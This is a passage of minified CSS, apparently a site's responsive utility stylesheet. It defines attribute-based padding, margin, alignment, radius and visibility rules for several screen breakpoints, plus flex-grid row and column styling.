lay:none!important;visibility:hidden!important}[data-relative~=true]{position:relative!important}@media screen and (max-width:639px){[data-paddingless-msmall~=true]{padding:0!important}[data-paddingless-msmall~=top]{padding-top:0!important}[data-paddingless-msmall~=right]{padding-right:0!important}[data-paddingless-msmall~=bottom]{padding-bottom:0!important}[data-paddingless-msmall~=left]{padding-left:0!important}[data-marginless-msmall~=true]{margin:0!important}[data-marginless-msmall~=top]{margin-top:0!important}[data-marginless-msmall~=right]{margin-right:0!important}[data-marginless-msmall~=bottom]{margin-bottom:0!important}[data-marginless-msmall~=left]{margin-left:0!important}[data-text-align-msmall~=left]{--text-alignment:left!important}[data-text-align-msmall~=center]{--text-alignment:center!important}[data-text-align-msmall~=right]{--text-alignment:right!important}[data-radius-msmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-msmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-msmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-msmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-msmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-msmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-msmall~=true]{display:none!important;visibility:hidden!important}[data-relative-msmall~=true]{position:relative!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=true]{padding:0!important}[data-paddingless-mobile~=top]{padding-top:0!important}[data-paddingless-mobile~=right]{padding-right:0!important}[data-paddingless-mobile~=bottom]{padding-bottom:0!important}[data-paddingless-mobile~=left]{padding-left:0!important}[data-marginless-mobile~=true]{margin:0!important}[data-marginless-mobile~=top]{margin-top:0!important}[data-marginless-mobile~=right]{margin-right:0!important}[data-marginless-mobile~=bottom]{margin-bottom:0!important}[data-marginless-mobile~=left]{margin-left:0!important}[data-text-align-mobile~=left]{--text-alignment:left!important}[data-text-align-mobile~=center]{--text-alignment:center!important}[data-text-align-mobile~=right]{--text-alignment:right!important}[data-radius-mobile~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mobile~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mobile~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mobile~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mobile~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mobile~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mobile~=true]{display:none!important;visibility:hidden!important}[data-relative-mobile~=true]{position:relative!important}}@media screen and (min-width:640px) and (max-width:767px){[data-paddingless-mlarge-only~=true]{padding:0!important}[data-paddingless-mlarge-only~=top]{padding-top:0!important}[data-paddingless-mlarge-only~=right]{padding-right:0!important}[data-paddingless-mlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-mlarge-only~=left]{padding-left:0!important}[data-marginless-mlarge-only~=true]{margin:0!important}[data-marginless-mlarge-only~=top]{margin-top:0!important}[data-marginless-mlarge-only~=right]{margin-right:0!important}[data-marginless-mlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-mlarge-only~=left]{margin-left:0!important}[data-text-align-mlarge-only~=left]{--text-alignment:left!important}[data-text-align-mlarge-only~=center]{--text-alignment:center!important}[data-text-align-mlarge-only~=right]{--text-alignment:right!important}[data-radius-mlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-mlarge-only~=true]{position:relative!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=true]{padding:0!important}[data-paddingless-tablet~=top]{padding-top:0!important}[data-paddingless-tablet~=right]{padding-right:0!important}[data-paddingless-tablet~=bottom]{padding-bottom:0!important}[data-paddingless-tablet~=left]{padding-left:0!important}[data-marginless-tablet~=true]{margin:0!important}[data-marginless-tablet~=top]{margin-top:0!important}[data-marginless-tablet~=right]{margin-right:0!important}[data-marginless-tablet~=bottom]{margin-bottom:0!important}[data-marginless-tablet~=left]{margin-left:0!important}[data-text-align-tablet~=left]{--text-alignment:left!important}[data-text-align-tablet~=center]{--text-alignment:center!important}[data-text-align-tablet~=right]{--text-alignment:right!important}[data-radius-tablet~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet~=true]{position:relative!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=true]{padding:0!important}[data-paddingless-tablet-only~=top]{padding-top:0!important}[data-paddingless-tablet-only~=right]{padding-right:0!important}[data-paddingless-tablet-only~=bottom]{padding-bottom:0!important}[data-paddingless-tablet-only~=left]{padding-left:0!important}[data-marginless-tablet-only~=true]{margin:0!important}[data-marginless-tablet-only~=top]{margin-top:0!important}[data-marginless-tablet-only~=right]{margin-right:0!important}[data-marginless-tablet-only~=bottom]{margin-bottom:0!important}[data-marginless-tablet-only~=left]{margin-left:0!important}[data-text-align-tablet-only~=left]{--text-alignment:left!important}[data-text-align-tablet-only~=center]{--text-alignment:center!important}[data-text-align-tablet-only~=right]{--text-alignment:right!important}[data-radius-tablet-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet-only~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet-only~=true]{position:relative!important}}@media screen and (max-width:991px){[data-paddingless-touch~=true]{padding:0!important}[data-paddingless-touch~=top]{padding-top:0!important}[data-paddingless-touch~=right]{padding-right:0!important}[data-paddingless-touch~=bottom]{padding-bottom:0!important}[data-paddingless-touch~=left]{padding-left:0!important}[data-marginless-touch~=true]{margin:0!important}[data-marginless-touch~=top]{margin-top:0!important}[data-marginless-touch~=right]{margin-right:0!important}[data-marginless-touch~=bottom]{margin-bottom:0!important}[data-marginless-touch~=left]{margin-left:0!important}[data-text-align-touch~=left]{--text-alignment:left!important}[data-text-align-touch~=center]{--text-alignment:center!important}[data-text-align-touch~=right]{--text-alignment:right!important}[data-radius-touch~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-touch~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-touch~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-touch~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-touch~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-touch~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-touch~=true]{display:none!important;visibility:hidden!important}[data-relative-touch~=true]{position:relative!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=true]{padding:0!important}[data-paddingless-dsmall~=top]{padding-top:0!important}[data-paddingless-dsmall~=right]{padding-right:0!important}[data-paddingless-dsmall~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall~=left]{padding-left:0!important}[data-marginless-dsmall~=true]{margin:0!important}[data-marginless-dsmall~=top]{margin-top:0!important}[data-marginless-dsmall~=right]{margin-right:0!important}[data-marginless-dsmall~=bottom]{margin-bottom:0!important}[data-marginless-dsmall~=left]{margin-left:0!important}[data-text-align-dsmall~=left]{--text-alignment:left!important}[data-text-align-dsmall~=center]{--text-alignment:center!important}[data-text-align-dsmall~=right]{--text-alignment:right!important}[data-radius-dsmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall~=true]{position:relative!important}}@media screen and (min-width:992px) and (max-width:1279px){[data-paddingless-dsmall-only~=true]{padding:0!important}[data-paddingless-dsmall-only~=top]{padding-top:0!important}[data-paddingless-dsmall-only~=right]{padding-right:0!important}[data-paddingless-dsmall-only~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall-only~=left]{padding-left:0!important}[data-marginless-dsmall-only~=true]{margin:0!important}[data-marginless-dsmall-only~=top]{margin-top:0!important}[data-marginless-dsmall-only~=right]{margin-right:0!important}[data-marginless-dsmall-only~=bottom]{margin-bottom:0!important}[data-marginless-dsmall-only~=left]{margin-left:0!important}[data-text-align-dsmall-only~=left]{--text-alignment:left!important}[data-text-align-dsmall-only~=center]{--text-alignment:center!important}[data-text-align-dsmall-only~=right]{--text-alignment:right!important}[data-radius-dsmall-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall-only~=true]{position:relative!important}}@media screen and (min-width:1280px){[data-paddingless-dmedium~=true]{padding:0!important}[data-paddingless-dmedium~=top]{padding-top:0!important}[data-paddingless-dmedium~=right]{padding-right:0!important}[data-paddingless-dmedium~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium~=left]{padding-left:0!important}[data-marginless-dmedium~=true]{margin:0!important}[data-marginless-dmedium~=top]{margin-top:0!important}[data-marginless-dmedium~=right]{margin-right:0!important}[data-marginless-dmedium~=bottom]{margin-bottom:0!important}[data-marginless-dmedium~=left]{margin-left:0!important}[data-text-align-dmedium~=left]{--text-alignment:left!important}[data-text-align-dmedium~=center]{--text-alignment:center!important}[data-text-align-dmedium~=right]{--text-alignment:right!important}[data-radius-dmedium~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium~=true]{position:relative!important}}@media screen and (min-width:1280px) and (max-width:1439px){[data-paddingless-dmedium-only~=true]{padding:0!important}[data-paddingless-dmedium-only~=top]{padding-top:0!important}[data-paddingless-dmedium-only~=right]{padding-right:0!important}[data-paddingless-dmedium-only~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium-only~=left]{padding-left:0!important}[data-marginless-dmedium-only~=true]{margin:0!important}[data-marginless-dmedium-only~=top]{margin-top:0!important}[data-marginless-dmedium-only~=right]{margin-right:0!important}[data-marginless-dmedium-only~=bottom]{margin-bottom:0!important}[data-marginless-dmedium-only~=left]{margin-left:0!important}[data-text-align-dmedium-only~=left]{--text-alignment:left!important}[data-text-align-dmedium-only~=center]{--text-alignment:center!important}[data-text-align-dmedium-only~=right]{--text-alignment:right!important}[data-radius-dmedium-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium-only~=true]{position:relative!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=true]{padding:0!important}[data-paddingless-dlarge~=top]{padding-top:0!important}[data-paddingless-dlarge~=right]{padding-right:0!important}[data-paddingless-dlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge~=left]{padding-left:0!important}[data-marginless-dlarge~=true]{margin:0!important}[data-marginless-dlarge~=top]{margin-top:0!important}[data-marginless-dlarge~=right]{margin-right:0!important}[data-marginless-dlarge~=bottom]{margin-bottom:0!important}[data-marginless-dlarge~=left]{margin-left:0!important}[data-text-align-dlarge~=left]{--text-alignment:left!important}[data-text-align-dlarge~=center]{--text-alignment:center!important}[data-text-align-dlarge~=right]{--text-alignment:right!important}[data-radius-dlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge~=true]{position:relative!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=true]{padding:0!important}[data-paddingless-dlarge-only~=top]{padding-top:0!important}[data-paddingless-dlarge-only~=right]{padding-right:0!important}[data-paddingless-dlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge-only~=left]{padding-left:0!important}[data-marginless-dlarge-only~=true]{margin:0!important}[data-marginless-dlarge-only~=top]{margin-top:0!important}[data-marginless-dlarge-only~=right]{margin-right:0!important}[data-marginless-dlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dlarge-only~=left]{margin-left:0!important}[data-text-align-dlarge-only~=left]{--text-alignment:left!important}[data-text-align-dlarge-only~=center]{--text-alignment:center!important}[data-text-align-dlarge-only~=right]{--text-alignment:right!important}[data-radius-dlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge-only~=true]{position:relative!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=true]{padding:0!important}[data-paddingless-dxlarge~=top]{padding-top:0!important}[data-paddingless-dxlarge~=right]{padding-right:0!important}[data-paddingless-dxlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge~=left]{padding-left:0!important}[data-marginless-dxlarge~=true]{margin:0!important}[data-marginless-dxlarge~=top]{margin-top:0!important}[data-marginless-dxlarge~=right]{margin-right:0!important}[data-marginless-dxlarge~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge~=left]{margin-left:0!important}[data-text-align-dxlarge~=left]{--text-alignment:left!important}[data-text-align-dxlarge~=center]{--text-alignment:center!important}[data-text-align-dxlarge~=right]{--text-alignment:right!important}[data-radius-dxlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge~=true]{position:relative!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=true]{padding:0!important}[data-paddingless-dxlarge-only~=top]{padding-top:0!important}[data-paddingless-dxlarge-only~=right]{padding-right:0!important}[data-paddingless-dxlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge-only~=left]{padding-left:0!important}[data-marginless-dxlarge-only~=true]{margin:0!important}[data-marginless-dxlarge-only~=top]{margin-top:0!important}[data-marginless-dxlarge-only~=right]{margin-right:0!important}[data-marginless-dxlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge-only~=left]{margin-left:0!important}[data-text-align-dxlarge-only~=left]{--text-alignment:left!important}[data-text-align-dxlarge-only~=center]{--text-alignment:center!important}[data-text-align-dxlarge-only~=right]{--text-alignment:right!important}[data-radius-dxlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge-only~=true]{position:relative!important}}@media print{[data-hidden-print~=true],[data-hidden-print~=true] *{display:none!important;height:0!important;overflow:hidden!important;visibility:hidden!important}}@media not print{[data-visible-print~=true]{display:none!important;visibility:hidden!important}}:root{--grid-gap:15px;--grid-gap-none:0px;--grid-gap-xsmall:calc(var(--grid-gap)/4);--grid-gap-small:calc(var(--grid-gap)/2);--grid-gap-medium:var(--grid-gap);--grid-gap-large:calc(var(--grid-gap)*2);--grid-gap-xlarge:calc(var(--grid-gap)*3);--grid-gap-xxlarge:calc(var(--grid-gap)*4)}@media screen and (max-width:767px){:root{--grid-gap:10px}}@media screen and (min-width:768px) and (max-width:991px){:root{--grid-gap:15px}}.pf-grid{padding:0;width:100%}.pf-row{align-items:var(--pf-grid-align);display:flex;flex-direction:var(--pf-grid-direction);flex-wrap:var(--pf-grid-wrap);justify-content:var(--pf-grid-justify);margin:calc(var(--pf-grid-gap-vert)*-1) calc(var(--pf-grid-gap-horz)*-1);--pf-grid-gap-vert:0px;--pf-grid-gap-horz:var(--grid-gap);--pf-grid-wrap:wrap;--pf-grid-direction:row;--pf-grid-justify:flex-start;--pf-grid-align:stretch}.pf-row .pf-column{padding:var(--pf-grid-gap-vert) var(--pf-grid-gap-horz)}.pf-row[data-direction~=row]{--pf-grid-direction:row}.pf-row[data-direction~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction~=column]{--pf-grid-direction:column}.pf-row[data-direction~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify~=center]{--pf-grid-justify:center}.pf-row[data-justify~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify~=left]{--pf-grid-justify:left}.pf-row[data-justify~=right]{--pf-grid-justify:right}.pf-row[data-justify~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align~=center]{--pf-grid-align:center}.pf-row[data-align~=stretch]{--pf-grid-align:stretch}.pf-row[data-align~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}@media screen and (max-width:639px){.pf-row[data-direction-msmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-msmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-msmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-msmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-msmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-msmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-msmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-msmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-msmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-msmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-msmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-msmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-msmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-msmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-msmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-msmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-msmall~=center]{--pf-grid-align:center}.pf-row[data-align-msmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-msmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-msmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-msmall~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-msmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-msmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-msmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-msmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile~=row]{--pf-grid-direction:row}.pf-row[data-direction-mobile~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mobile~=column]{--pf-grid-direction:column}.pf-row[data-direction-mobile~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mobile~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mobile~=center]{--pf-grid-justify:center}.pf-row[data-justify-mobile~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mobile~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mobile~=left]{--pf-grid-justify:left}.pf-row[data-justify-mobile~=right]{--pf-grid-justify:right}.pf-row[data-justify-mobile~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mobile~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mobile~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mobile~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mobile~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mobile~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mobile~=center]{--pf-grid-align:center}.pf-row[data-align-mobile~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mobile~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mobile~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mobile~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mobile~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mobile~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mobile~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mobile~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:640px) and (max-width:767px){.pf-row[data-direction-mlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-mlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-mlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-mlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-mlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-mlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-mlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px){.pf-row[data-direction-tablet~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet~=center]{--pf-grid-align:center}.pf-row[data-align-tablet~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-